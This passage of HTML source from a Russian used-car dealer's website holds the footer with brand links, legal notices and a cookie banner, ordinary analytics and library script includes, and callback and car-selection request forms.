<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/polar-stone-jishi" data-id="13258693" class="footer__list-item hidden trigger">Polar Stone (Jishi)</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/xcite" data-id="13750939" class="footer__list-item hidden trigger">Xcite</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>



<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("0.0501 s — Время потраченное на запросы к базе данных");
    console.log("67 — Количество запросов к базе данных");
    console.log("3.3551 s — Время потраченное на работу PHP скриптов");
    console.log("3.4052 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
		</div>
		<!--noindex-->
<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div id="calculatorFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="getPriceFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
